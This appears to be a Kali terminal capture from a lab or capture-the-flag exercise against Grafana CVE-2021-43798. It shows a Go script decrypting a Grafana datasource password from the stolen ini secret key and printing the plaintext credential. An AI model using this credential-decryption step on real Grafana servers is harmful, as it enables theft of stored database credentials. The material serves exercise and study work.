 ┌──(lnsomnia㉿kali)-[~/…/Linux/Fantastic/exploit/Grafana-CVE-2021-43798]
└─$ go run AESDecrypt.go
AESDecrypt.go:12:2: no required module provides package golang.org/x/crypto/pbkdf2; to add it:
        go get golang.org/x/crypto/pbkdf2
┌──(lnsomnia㉿kali)-[~/…/Linux/Fantastic/exploit/Grafana-CVE-2021-43798]
└─$ go get golang.org/x/crypto/pbkdf2
go: added golang.org/x/crypto v0.0.0-20220826181053-bd7e27e6170d
┌──(lnsomnia㉿kali)-[~/…/Linux/Fantastic/exploit/Grafana-CVE-2021-43798]
└─$ go run AESDecrypt.go
[*] grafanaIni_secretKey= SW2YcwTIb9zpOOhoPsMm
[*] DataSourcePassword= anBneWFNQ2z+IDGhz3a7wxaqjimuglSXTeMvhbvsveZwVzreNJSw+hsV4w==
[*] plainText= SuperSecureP@ssw0rd
[*] grafanaIni_secretKey= SW2YcwTIb9zpOOhoPsMm
[*] PlainText= lnsomnia
[*] EncodePassword= dGUyZE1lZlU+kGhqtVq9cCz+QlhojFD29Al/hso4qn8=